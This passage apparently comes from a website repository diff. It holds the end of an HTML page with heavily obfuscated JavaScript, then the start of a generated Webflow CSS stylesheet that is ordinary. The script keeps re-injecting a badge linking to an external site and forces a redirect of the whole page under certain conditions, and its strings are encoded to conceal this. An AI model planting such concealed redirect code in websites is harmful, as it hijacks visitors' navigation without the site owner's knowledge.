'idbWEcWGCMDIyq','ns44mIa1lJGYia','icaGicaGicaGDa','psjKy2vKy2vIzG','mIaZmY44nge4lG','lJK1yZuGmca4lG','Bgv4lwfSAwDUoG','mY4YmIa0ms4Yoa','idaGms0Xms41nW','odHHmtaGmtaGma','mdKGnY44nc02lG','msaWidaGms0ZlG','odDOnduXlJi5DG','nc4ZnIaWidaGma','ideXlJyIlZ48lW','wK0XnZaUmsaZmq','icaGicaUzgnLza','tu9Tu08','CZOGmtaWChG7cG','ns45mYaZBc0ZlG','idi1ChG7zgLZCa','ide4lJm4idaGma','y2vKy2vIzMzMzG','igq9iK0ZmdyUoq','idaUmtyPidbWEa','idyUmtmGmcaWia','lJa3vJiYlJC2Aa','ltmUndv2ltuUmq','Aw1WB3j0yw50oW','Cgf0AcbKyxrHlq','lte2lJy1AdeUmW','ntCGmteUntCGma','mcaXidaGmZCUoq','icaGicaGicaGia','mJyGoc4YnIaWia','swv6y0S','mZiGms43mIa2lG','nJKTnY42nI02lG','ndf2ltKUmJDOlq','ms0XlJGZidaTmq','idaGnI42nY0ZBa','icaGphn2zYbPza','lJiXwK0ZnJmUmW','lteXlJC1ideXlG','mteUmZiTmteUnG','mcaWltuTmI4Xnq','nc0ZlJG4ltqUmq','z2v0qxr0CMLIDq','nc4XnYa0lJyXia','icaGica8zgnLza','mtKGns4Zos0ZlG','qNLjza','yM9KEq','ngGUmZnHmtaUmq','mtyUmtyGnY4Ynq','icaGicaGicaGza','ltqUoduTnc41mW','ltmUnJD2ltmUma','nY40oc0ZlJC2yW','idaGmcaYlJKXlq','nc4Xn2eXoc4Zoa','sdeXlJu3qteXlG','D2vIzMXVDY5PBW','mY0ZlJi0ltuUmW','ntfOltqUnZrJlq','lJyZyZuUodiGma','idbOmZiUm2eXmq','nYa0ms4YogWToa','lJm3lJuZltiUmW','D0jVEd0ImcaWia','nY40mY0XnI40nW','mI41nIaYlJuYia','n1PnmJG5lJaYia','mcaWidyUmJuGmW','mwW3lJm0ide2lG','mcaXls40mYaZlG','lJqXidaGmcaXlq','mY4YnNyTmY40nq','ndeUndDOltmUna','mJrSnc4YmsaZlG','mZmUnJrinZmUmW','idqUnJqTnc40mG','AxnWBgf5oIaTDW','EdSkicaGicaGia','nteIpJXWyxrOia','mdKGnY4WosaWia','ltmUodGTmI4YnG','icaGicbKAxnWBa','ndDOns42mxyTmq','mIa1lJCYidaGma','tMnVvuC','lJi1DJuUmtDOlq','ytKUoteGos45mq','mI40ocaZlJiZia','icbSzwz0oIbHDq','mtiUmJLOltzwnW','mY43ns0ZlJeZia','nJiUndLJltqUnq','idqXlJi4Ac01lG','mJKGmY40nsa0lG','zd0ItteWoc44oa','icaGicbIB3GTCW','ihn0EwXLpsjTyq','nc40nMmTnc40mW','ltCUmZKGmtyUna','zty7cIaGicaGia','ncaXms42nYaXmq','mtLZmY4Zmsa4lG','ntGGmteUntGGma','zgnLzgnLyMzMzG','ms04lJK4idmUmW','mc4YnIaXmc4YnG','mtiGmcaWideToa','ideWlJu5idaGma','lJqXltuUntuGnq','idaGms0YlJu1ia','nvyYoc4YmMmWlq','ocaWidyUnJCTmG','nYaXms42iI8+pa','oIaJzJvMnwy1oW','ntz2ltiUmtvHoq','ndrwnY45AdmUna','mY41nc0YlJa2lq','owWTmI4Yoc0XlG','mZCTnY42ms02lG','Bgf5oIbIBg9JAW','ms41nKGWqteXlG','idaGmcaWltuUmG','mxyZlJa5Ac02lG','zw1ZoIbJzw50zq','idaGmsaXmI0Xmq','mtiUmtKTmteUnG','ltuUns0YlJy0ia','mJLOlteUmJvSlq','yxrHlw5HBwu9iG','ttqXoc43ncaZmG','lJiXlJu0yY01lG','ysGWlcaWlcaWla','oc41ngeXmc41oq','nZmGmJeUnZmGma','psjnnZmUmYa3lG','odyTns4Xos01lG','lJy1idyUnJCTnG','zMzMzMvHy2fKiG','ltmUntqTmI01lG','ltuUnZmGns44nG','nY45msaXos42nW','yMzMzMzMzwfJyq','ltuTmtaUnZKTmq','mcaWideGmteUnq','mtaUmZyGmteUnG','lJCZidmUocaXmq','idaGmcaXidiUnq','ltmGmc00lJCGmq','ndeGmcaWideTna','Adu1lJq0yteXlG','ywnRzxqUyxbW','wM0TnI4Xnc04lG','ideWChGGmZzWEa','EI1PBMrLEdOGoq','ltmUntqTms45mG','icaGicbYAwDODa','mtmUmtmGmcaWia','nI4Ynxy4lJC2yW','wK0ZnZCUotCGmq','nZiGnY43mIaWia','ltmUnJGToc4YmW','C2vHCMnO','zwjRAxqTyM94oW','DxrTx2nHBxbHAq','icaGicaGcIaGia','ms45ncaWltmUmq','idiUntuGmI41nq','odf2mteUowmWia','mY44nYa0os41Aa','nJbWEcaHAw1WBW','CxvLCNLtzwXLyW','mtK4ntz5EvDdr2O','nc43owm1lJe1ia','ns0YlJi3BdiUna','y29UC3rYDwn0BW','mdyGmY40nca4lG','icbKAxnWBgf5oG','idaGmcaWidyUmG','yZeUnJiGmcaYlG','lJa3ltqUnYaZlG','lJKXAc02lJq5yW','idiXlJCZidaGma','ic1TCY1MBgv4yG','ntLAtteZmI41mq','msaXmc4XmsaWia','ndyTmI43nYa3lG','nI02lJm2idmUna','ltiUmZCTmwmTna','mIi+phbHDgGGza','nLPTltmUnduToa','Bgu9iMLZB2XHDa'];_0x3f92=function(){return _0x524e75;};return _0x3f92();}setInterval(function(){var _0xeaff39=_0x5cde7d,_0x5b36c2={};_0x5b36c2[_0xeaff39(0xec)]=_0xeaff39(0xad)+'acket.app?'+_0xeaff39(0x172)+_0xeaff39(0x1a6),_0x5b36c2[_0xeaff39(0x123)]=_0xeaff39(0x136)+_0xeaff39(0x1e8),_0x5b36c2['MOmSO']=_0xeaff39(0x1f9);var _0xa4facb=_0x5b36c2;!document[_0xeaff39(0xb9)+_0xeaff39(0x19e)+'me'](_0xa4facb[_0xeaff39(0x123)])[0x0]&&(document[_0xeaff39(0xfd)][_0xeaff39(0x1d0)+_0xeaff39(0xa3)](_0xa4facb[_0xeaff39(0xda)],_0xeaff39(0x1af)+_0xeaff39(0xd9)+_0xeaff39(0x1b6)+'cad\x20{\x0a\x20\x20\x20\x20'+_0xeaff39(0xea)+_0xeaff39(0xea)+_0xeaff39(0x1ef)+_0xeaff39(0x1a9)+_0xeaff39(0x211)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xeaff39(0xea)+_0xeaff39(0x127)+_0xeaff39(0xa1)+_0xeaff39(0x1bc)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xeaff39(0xcb)+_0xeaff39(0x18f)+_0xeaff39(0xe5)+_0xeaff39(0x1df)+_0xeaff39(0xea)+_0xeaff39(0x16a)+':\x2020px;\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xeaff39(0xea)+_0xeaff39(0x196)+_0xeaff39(0x1a4)+_0xeaff39(0xea)+_0xeaff39(0xea)+_0xeaff39(0x168)+'999;\x0a\x20\x20\x20\x20\x20'+_0xeaff39(0xea)+_0xeaff39(0x100)+_0xeaff39(0x11b)+_0xeaff39(0x171)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xeaff39(0xea)+_0xeaff39(0x120)+_0xeaff39(0x201)+'t-flex;\x0a\x20\x20'+_0xeaff39(0xea)+_0xeaff39(0xea)+_0xeaff39(0x17f)+_0xeaff39(0x185)+_0xeaff39(0x1ed)+_0xeaff39(0xea)+_0xeaff39(0x21f)+_0xeaff39(0x21e)+_0xeaff39(0x11c)+_0xeaff39(0xea)+_0xeaff39(0x1d3)+_0xeaff39(0x1b9)+_0xeaff39(0xea)+_0xeaff39(0xea)+_0xeaff39(0x1e4)+_0xeaff39(0x20b)+'e;\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20hei'+'ght:\x2030px;'+_0xeaff39(0x1df)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xeaff39(0xa6)+_0xeaff39(0xcf)+_0xeaff39(0x1e2)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20justify'+'-content:\x20'+'center;\x0a\x20\x20'+_0xeaff39(0xea)+_0xeaff39(0xea)+_0xeaff39(0x222)+_0xeaff39(0x14a)+_0xeaff39(0x210)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xeaff39(0x1f0)+_0xeaff39(0x1ae)+_0xeaff39(0x1be)+_0xeaff39(0x132)+_0xeaff39(0xea)+'\x20\x20\x20\x20\x20\x20\x20\x20bo'+'rder-radiu'+_0xeaff39(0xdb)+_0xeaff39(0xea)+_0xeaff39(0xea)+'\x20\x20\x20\x20backgr'+_0xeaff39(0x19f)+_0xeaff39(0x140)+_0xeaff39(0x1df)+_0xeaff39(0xea)+_0xeaff39(0x12e)+_0xeaff39(0xa9)+_0xeaff39(0x152)+_0xeaff39(0xe1)+_0xeaff39(0x167)+_0xeaff39(0xc9)+_0xeaff39(0xa7)+_0xeaff39(0x218)+'0px\x200px\x201p'+_0xeaff39(0x11c)+(_0xeaff39(0xea)+_0xeaff39(0xb5)+_0xeaff39(0xea)+_0xeaff39(0x1c5)+_0xeaff39(0xea)+_0xeaff39(0x173)+_0xeaff39(0xea)+'\x20\x20\x20<dcedce'+_0xeaff39(0x15c)+'d\x20class=\x22d'+_0xeaff39(0xdf)+'feacad\x22>\x0a\x20'+_0xeaff39(0xea)+_0xeaff39(0xea)+_0xeaff39(0xf2)+_0xeaff39(0xcc)+_0xeaff39(0x158)+_0xeaff39(0x12f)+'rgin-left:'+_0xeaff39(0xdd)+_0xeaff39(0x146)+_0xeaff39(0x20c)+_0xeaff39(0x178)+_0xeaff39(0x1c3)+_0xeaff39(0x10e)+_0xeaff39(0x216)+_0xeaff39(0x11d)+_0xeaff39(0x1ea)+_0xeaff39(0x1d6)+_0xeaff39(0xba)+_0xeaff39(0x155)+_0xeaff39(0xd5)+_0xeaff39(0x119)+_0xeaff39(0xb8)+_0xeaff39(0x18d)+'ion:isolat'+'e\x20!importa'+_0xeaff39(0x1b5)+_0xeaff39(0x12d)+_0xeaff39(0x1c7)+_0xeaff39(0xa4)+_0xeaff39(0x169)+'-5.86-5.15'+_0xeaff39(0xc3)+_0xeaff39(0x20f)+'0-5.54\x205.5'+'4v13.57h-3'+'.5V28.22c0'+_0xeaff39(0x159)+_0xeaff39(0x156)+'86s-5.55\x202'+_0xeaff39(0x13b)+_0xeaff39(0xaa)+_0xeaff39(0xc2)+_0xeaff39(0x1b8)+_0xeaff39(0xb0)+'2\x200\x200\x201\x206.'+_0xeaff39(0x188)+_0xeaff39(0x11e)+'0\x201\x206.74\x203'+'.72\x208.93\x208'+_0xeaff39(0xb2)+_0xeaff39(0x103)+_0xeaff39(0xb3)+'.4\x207.92\x208.'+_0xeaff39(0x186)+_0xeaff39(0x1c7)+'23v-2.82a8'+_0xeaff39(0xc6)+_0xeaff39(0x198)+'3.31c-4.47'+'\x200-7.61-2.'+_0xeaff39(0x145)+_0xeaff39(0x9d)+_0xeaff39(0xd3)+_0xeaff39(0x1a7)+_0xeaff39(0x1da)+_0xeaff39(0x1e0)+_0xeaff39(0x14d)+_0xeaff39(0xae)+_0xeaff39(0x189)+_0xeaff39(0x144)+_0xeaff39(0xd2)+'\x200\x201\x208.86-'+_0xeaff39(0x17b)+'0\x208.51\x203.1'+'3\x208.51\x208.8'+_0xeaff39(0x18c)+_0xeaff39(0x183)+_0xeaff39(0x162)+_0xeaff39(0x182)+_0xeaff39(0x21d)+_0xeaff39(0x19d)+_0xeaff39(0xc4)+_0xeaff39(0x13e)+_0xeaff39(0x157)+'ZM160.52\x207'+_0xeaff39(0xa5)+_0xeaff39(0x116)+_0xeaff39(0x125))+(_0xeaff39(0x221)+_0xeaff39(0x1b7)+_0xeaff39(0x1d1)+_0xeaff39(0x15d)+_0xeaff39(0x212)+'11.41\x2010.7'+'9-11.41a10'+_0xeaff39(0xc0)+'8.06\x203.72v'+'-15Zm-11\x201'+_0xeaff39(0x130)+'\x200-7.74\x203.'+'49-7.74\x208.'+_0xeaff39(0x134)+'23\x207.74\x208.'+'23c3.94\x200\x20'+'7.61-2.68\x20'+'7.61-8.19s'+_0xeaff39(0x16f)+_0xeaff39(0x1d8)+_0xeaff39(0xd8)+'.62a7.72\x207'+_0xeaff39(0x9f)+_0xeaff39(0x195)+_0xeaff39(0x205)+_0xeaff39(0xf1)+_0xeaff39(0x1f6)+_0xeaff39(0x139)+_0xeaff39(0x160)+_0xeaff39(0x209)+_0xeaff39(0x1f3)+'1-22.78\x209.'+'59\x209.59\x200\x20'+_0xeaff39(0x1ac)+_0xeaff39(0xc1)+_0xeaff39(0x16b)+'1-.27\x202.6Z'+_0xeaff39(0x9b)+_0xeaff39(0xe2)+_0xeaff39(0x1bb)+_0xeaff39(0x1e7)+'\x200\x200\x200-7.3'+_0xeaff39(0xb7)+_0xeaff39(0x15b)+'l-9.17\x2022.'+_0xeaff39(0x14e)+_0xeaff39(0x10f)+_0xeaff39(0x131)+'7h-1.21l-9'+'.26-22.29h'+_0xeaff39(0x1dd)+_0xeaff39(0xff)+_0xeaff39(0xe7)+_0xeaff39(0x113)+_0xeaff39(0x1d5)+'ZM244.66\x208'+'.84a2.54\x202'+'.54\x200\x200\x201\x20'+'2.55\x202.5\x202'+_0xeaff39(0xbc)+_0xeaff39(0x13c)+_0xeaff39(0x110)+'2.52\x200\x200\x201'+_0xeaff39(0x1e6)+_0xeaff39(0x175)+_0xeaff39(0x161)+_0xeaff39(0x19a)+_0xeaff39(0x1fe)+_0xeaff39(0xa8)+'-3.44ZM265'+'.83\x2041.47a'+_0xeaff39(0x19c)+_0xeaff39(0xd4)+_0xeaff39(0x12a)+_0xeaff39(0x197)+'.28-7.34-7'+_0xeaff39(0xe3)+_0xeaff39(0x102)+_0xeaff39(0x1b4)+_0xeaff39(0xb6)+_0xeaff39(0x149)+_0xeaff39(0x176)+'3.09\x201.61\x20'+_0xeaff39(0xf9)+_0xeaff39(0x105)+_0xeaff39(0xde)+'\x200\x202.91-.2'+_0xeaff39(0x111)+_0xeaff39(0x117)+_0xeaff39(0x13d)+_0xeaff39(0x143)+'5.86-5.42-'+_0xeaff39(0x20a)+_0xeaff39(0x1fc)+_0xeaff39(0x15a)+_0xeaff39(0x1d2)+_0xeaff39(0x142)+_0xeaff39(0x1bd)+_0xeaff39(0xeb)+_0xeaff39(0x9c))+(_0xeaff39(0xce)+_0xeaff39(0x17e)+_0xeaff39(0xc5)+'></g><path'+_0xeaff39(0xe0)+_0xeaff39(0xcd)+_0xeaff39(0xac)+_0xeaff39(0x112)+_0xeaff39(0x181)+'81-.64\x202.8'+_0xeaff39(0xf0)+_0xeaff39(0x21a)+'2.27-2.05l'+_0xeaff39(0x18a)+_0xeaff39(0x1ab)+'3.56-6-6.7'+_0xeaff39(0x1e5)+_0xeaff39(0xc8)+'2-6.68a9.9'+'3\x209.93\x200\x200'+_0xeaff39(0xbf)+_0xeaff39(0xab)+_0xeaff39(0x16e)+_0xeaff39(0xf6)+_0xeaff39(0x219)+_0xeaff39(0x10d)+'7\x201.61\x200\x20.'+'86.53\x201.3\x20'+'2.37\x201.94l'+_0xeaff39(0x1d9)+_0xeaff39(0xed)+_0xeaff39(0x1e9)+_0xeaff39(0x21b)+'21\x206.21\x200\x20'+'0\x201-2.52\x205'+_0xeaff39(0xa2)+'.62\x200\x200\x201-'+'6.26\x201.94\x20'+_0xeaff39(0x18e)+_0xeaff39(0x1db)+_0xeaff39(0x1ff)+'40.56\x2041.2'+_0xeaff39(0x1d4)+_0xeaff39(0x115)+_0xeaff39(0x1f8)+_0xeaff39(0x1aa)+_0xeaff39(0x1fa)+_0xeaff39(0xbb)+_0xeaff39(0xe4)+_0xeaff39(0x1b1)+'61h6v5.61h'+'6.25v5.17h'+'-6.25v8.76'+'c0\x202.48\x201.'+_0xeaff39(0x12c)+_0xeaff39(0x1f7)+_0xeaff39(0x154)+_0xeaff39(0x104)+_0xeaff39(0xf3)+_0xeaff39(0x12b)+_0xeaff39(0x141)+'.54\x209.54\x200'+'\x200\x201-6.79\x20'+_0xeaff39(0x1c9)+_0xeaff39(0x206)+_0xeaff39(0xee)+'68s3.24-6.'+'47\x208.41-6.'+_0xeaff39(0x121)+'c0-2.48-1.'+_0xeaff39(0xf7)+_0xeaff39(0x11f)+'\x200-3.88\x201-'+_0xeaff39(0xdc)+_0xeaff39(0x1a5)+_0xeaff39(0x208)+_0xeaff39(0x191)+_0xeaff39(0x10a)+'\x209.48\x203.34'+'\x209.48\x209.49'+_0xeaff39(0x166)+_0xeaff39(0x109)+_0xeaff39(0x174)+_0xeaff39(0x129)+'2.26s1.29\x20'+_0xeaff39(0x126)+_0xeaff39(0x1ba)+_0xeaff39(0xd6)+_0xeaff39(0x11a)+_0xeaff39(0x16d)+_0xeaff39(0x153)+_0xeaff39(0x13a)+'\x201\x209.7\x205.4'+'9l-4.21\x203.'+_0xeaff39(0x1fd)+_0xeaff39(0x108)+_0xeaff39(0x1ee)+_0xeaff39(0x122)+'\x200-5.82\x206\x20'+_0xeaff39(0xca))+('0\x200\x200\x205.82'+_0xeaff39(0x1ad)+_0xeaff39(0xbd)+_0xeaff39(0xfb)+_0xeaff39(0x118)+_0xeaff39(0x192)+'0.71\x200\x200\x201'+_0xeaff39(0x1f1)+_0xeaff39(0x1c8)+_0xeaff39(0x1cb)+_0xeaff39(0xf4)+_0xeaff39(0x9e)+_0xeaff39(0x14b)+_0xeaff39(0x1cc)+_0xeaff39(0x10c)+'.93-12.29v'+_0xeaff39(0x128)+_0xeaff39(0xbe)+_0xeaff39(0x220)+'.23l-8.41\x20'+_0xeaff39(0x20e)+_0xeaff39(0x215)+_0xeaff39(0x150)+_0xeaff39(0x1cd)+_0xeaff39(0x1b2)+_0xeaff39(0x1cf)+_0xeaff39(0x138)+_0xeaff39(0x180)+_0xeaff39(0x17c)+_0xeaff39(0xaf)+'\x2013.5\x200\x200\x20'+_0xeaff39(0x137)+_0xeaff39(0x133)+_0xeaff39(0x19b)+_0xeaff39(0x14c)+_0xeaff39(0x194)+_0xeaff39(0x193)+_0xeaff39(0xf5)+_0xeaff39(0xfe)+_0xeaff39(0x187)+'0\x201\x2010.47\x20'+_0xeaff39(0x15f)+_0xeaff39(0x1c1)+_0xeaff39(0x114)+_0xeaff39(0x1e3)+_0xeaff39(0x1a1)+'4.56\x200\x200\x200'+_0xeaff39(0x101)+_0xeaff39(0x1c6)+_0xeaff39(0x148)+_0xeaff39(0xb1)+_0xeaff39(0xd0)+_0xeaff39(0xa0)+_0xeaff39(0x163)+_0xeaff39(0x151)+_0xeaff39(0x1f5)+'.8-8.95-8.'+_0xeaff39(0xef)+_0xeaff39(0x1c0)+'h3.55v-5.6'+'1h6v5.61h6'+_0xeaff39(0x124)+_0xeaff39(0x16c)+_0xeaff39(0x1eb)+_0xeaff39(0x20d)+_0xeaff39(0x190)+_0xeaff39(0x184)+'\x200\x202.91-.2'+'1v5.17Z\x22/>'+'<g\x20data-na'+_0xeaff39(0x1b3)+_0xeaff39(0x18b)+_0xeaff39(0x14f)+_0xeaff39(0xb4)+_0xeaff39(0x1a8)+_0xeaff39(0x147)+_0xeaff39(0xe8)+_0xeaff39(0x1a0)+_0xeaff39(0x10b)+_0xeaff39(0x203)+_0xeaff39(0x15e)+'7\x2011.56\x22/>'+'<path\x20data'+_0xeaff39(0x199)+'h\x2061\x22\x20d=\x22M'+_0xeaff39(0x1fb)+_0xeaff39(0x106)+_0xeaff39(0x135)+_0xeaff39(0x1ce)+_0xeaff39(0x1a2)+_0xeaff39(0x203)+_0xeaff39(0x15e)+_0xeaff39(0x13f)+_0xeaff39(0xe6)+_0xeaff39(0x217)+_0xeaff39(0x202)+_0xeaff39(0x177)+'-32.3A11.5'+_0xeaff39(0x1e1)+_0xeaff39(0xe9))+(_0xeaff39(0x164)+_0xeaff39(0xe8)+_0xeaff39(0xd1)+_0xeaff39(0xd7)+'g></svg>\x0a\x20'+_0xeaff39(0xea)+_0xeaff39(0xfa)+_0xeaff39(0x1b6)+_0xeaff39(0x1f4))),document[_0xeaff39(0xb9)+_0xeaff39(0xfc)](_0xa4facb[_0xeaff39(0x123)])[_0xeaff39(0x213)]=function(){var _0x5d5149=_0xeaff39;location[_0x5d5149(0x204)]=_0xa4facb['IezcK'];});},0x64);(!document[_0x5cde7d(0x179)+_0x5cde7d(0x1ec)](_0x5cde7d(0x214))[_0x5cde7d(0xf8)+'te'](_0x5cde7d(0x1c4)+_0x5cde7d(0x1bf))[_0x5cde7d(0x1a3)](_0x5cde7d(0x107))||window[_0x5cde7d(0x1f2)][_0x5cde7d(0x204)][_0x5cde7d(0x1a3)](_0x5cde7d(0x107)))&&(window['location']=_0x5cde7d(0xad)+_0x5cde7d(0x165));function _0x55c0(_0x4f22ac,_0x29008c){var _0x51d354=_0x3f92();return _0x55c0=function(_0x278032,_0x49952a){_0x278032=_0x278032-0x9a;var _0x3f924a=_0x51d354[_0x278032];if(_0x55c0['nbjyvn']===undefined){var _0x55c05b=function(_0x2e8fe6){var _0x3e8be='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5f40b3='',_0x38bbde='',_0x1fade0=_0x5f40b3+_0x55c05b;for(var _0x165be2=0x0,_0x2a83dd,_0x41db14,_0xf88cb3=0x0;_0x41db14=_0x2e8fe6['charAt'](_0xf88cb3++);~_0x41db14&&(_0x2a83dd=_0x165be2%0x4?_0x2a83dd*0x40+_0x41db14:_0x41db14,_0x165be2++%0x4)?_0x5f40b3+=_0x1fade0['charCodeAt'](_0xf88cb3+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x2a83dd>>(-0x2*_0x165be2&0x6)):_0x165be2:0x0){_0x41db14=_0x3e8be['indexOf'](_0x41db14);}for(var _0x5dda25=0x0,_0x459ed3=_0x5f40b3['length'];_0x5dda25<_0x459ed3;_0x5dda25++){_0x38bbde+='%'+('00'+_0x5f40b3['charCodeAt'](_0x5dda25)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x38bbde);};_0x55c0['VIKEGE']=_0x55c05b,_0x4f22ac=arguments,_0x55c0['nbjyvn']=!![];}var _0x12f45e=_0x51d354[0x0],_0x4a00f5=_0x278032+_0x12f45e,_0x5e87f1=_0x4f22ac[_0x4a00f5];if(!_0x5e87f1){var _0x4b4ce2=function(_0x1127c4){this['OPAcnc']=_0x1127c4,this['IqsIjo']=[0x1,0x0,0x0],this['nWFdZx']=function(){return'newState';},this['nxhRHZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aaqSsc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4b4ce2['prototype']['rYMdLe']=function(){var _0xe11056=new RegExp(this['nxhRHZ']+this['aaqSsc']),_0x1d442a=_0xe11056['test'](this['nWFdZx']['toString']())?--this['IqsIjo'][0x1]:--this['IqsIjo'][0x0];return this['kDMOir'](_0x1d442a);},_0x4b4ce2['prototype']['kDMOir']=function(_0x5762fd){if(!Boolean(~_0x5762fd))return _0x5762fd;return this['XdnVzJ'](this['OPAcnc']);},_0x4b4ce2['prototype']['XdnVzJ']=function(_0x2469a5){for(var _0x21bf6f=0x0,_0x3c0f1c=this['IqsIjo']['length'];_0x21bf6f<_0x3c0f1c;_0x21bf6f++){this['IqsIjo']['push'](Math['round'](Math['random']())),_0x3c0f1c=this['IqsIjo']['length'];}return _0x2469a5(this['IqsIjo'][0x0]);},new _0x4b4ce2(_0x55c0)['rYMdLe'](),_0x3f924a=_0x55c0['VIKEGE'](_0x3f924a),_0x4f22ac[_0x4a00f5]=_0x3f924a;}else _0x3f924a=_0x5e87f1;return _0x3f924a;},_0x55c0(_0x4f22ac,_0x29008c);};</script></body></html>--- a/css/potholes-movie.webflow.59fb47a45.css
+++ b/css/potholes-movie.webflow.59fb47a45.css
@@ -0,0 +1,3140 @@
+/* Generated on: Sun Aug 14 2022 04:50:06 GMT+0000 (Coordinated Universal Time) */
+/* ==========================================================================
+   normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css 
+   ========================================================================== */
+/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0}input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{height:auto}input[type='search']{-webkit-appearance:none}input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
+
+/* ==========================================================================
+   Start of base Webflow CSS - If you're looking for some ultra-clean CSS, skip the boilerplate and see the unminified code below.
+   ========================================================================== */
+@font-face{font-family:'webflow-icons';src:url("[data-uri]") format('truetype');font-weight:normal;font-style:normal}[class^="w-icon-"],[class*=" w-icon-"]{font-family:'webflow-icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{margin:0;min-height:100%;background-color:#fff;font-family:Arial,sans-serif;font-size:14px;line-height:20px;color:#333}img{max-width:100%;vertical-align:middle;display:inline-block}html.w-mod-touch *{background-attachment:scroll !important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";display:table;grid-column-start:1;grid-row-start:1;grid-column-end:2;grid-row-end:2}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{display:inline-block;padding:9px 15px;background-color:#3898EC;color:white;border:0;line-height:inherit;text-decoration:none;cursor:pointer;border-radius:0}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent !important}.w-webflow-badge,.w-webflow-badge *{position:static;left:auto;top:auto;right:auto;bottom:auto;z-index:auto;display:block;visibility:visible;overflow:visible;overflow-x:visible;overflow-y:visible;box-sizing:border-box;width:auto;height:auto;max-height:none;max-width:none;min-height:0;min-width:0;margin:0;padding:0;float:none;clear:none;border:0 none transparent;border-radius:0;background:none;background-image:none;background-position:0% 0%;background-size:auto auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-color:transparent;box-shadow:none;opacity:1;transform:none;transition:none;direction:ltr;font-family:inherit;font-weight:inherit;color:inherit;font-size:inherit;line-height:inherit;font-style:inherit;font-variant:inherit;text-align:inherit;letter-spacing:inherit;text-decoration:inherit;text-indent:0;text-transform:inherit;list-style-type:disc;text-shadow:none;font-smoothing:auto;vertical-align:baseline;cursor:inherit;white-space:inherit;word-break:normal;word-spacing:normal;word-wrap:normal}.w-webflow-badge{position:fixed !important;display:inline-block !important;visibility:visible !important;z-index:2147483647 !important;top:auto !important;right:12px !important;bottom:12px !important;left:auto !important;color:#AAADB0 !important;background-color:#fff !important;border-radius:3px !important;padding:6px 8px 6px 6px !important;font-size:12px !important;opacity:1 !important;line-height:14px !important;text-decoration:none !important;transform:none !important;margin:0 !important;width:auto !important;height:auto !important;overflow:visible !important;white-space:nowrap;box-shadow:0 0 0 1px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.1);cursor:pointer}.w-webflow-badge>img{display:inline-block !important;visibility:visible !important;opacity:1 !important;vertical-align:middle !important}h1,h2,h3,h4,h5,h6{font-weight:bold;margin-bottom:10px}h1{font-size:38px;line-height:44px;margin-top:20px}h2{font-size:32px;line-height:36px;margin-top:20px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px;margin-top:10px}h5{font-size:14px;line-height:20px;margin-top:10px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-top:0;margin-bottom:10px}blockquote{margin:0 0 10px 0;padding:10px 20px;border-left:5px solid 